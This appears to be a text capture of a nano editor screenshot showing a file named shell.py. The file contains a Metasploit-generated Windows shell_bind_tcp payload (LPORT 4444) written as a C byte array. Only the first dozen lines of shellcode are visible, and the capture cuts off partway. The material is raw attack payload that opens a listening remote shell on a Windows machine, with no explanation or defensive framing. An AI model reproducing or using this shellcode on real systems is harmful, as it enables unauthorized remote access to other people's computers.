 GNU nano 2.2.6 File: shell.py
/*
* windows/shell_bind_tcp - 341 bytes
* http://www.metasploit.com
* VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
* EXITFUNC=process, InitialAutoRunScript=, AutoRunScript=
*/
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
[ Read 30 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell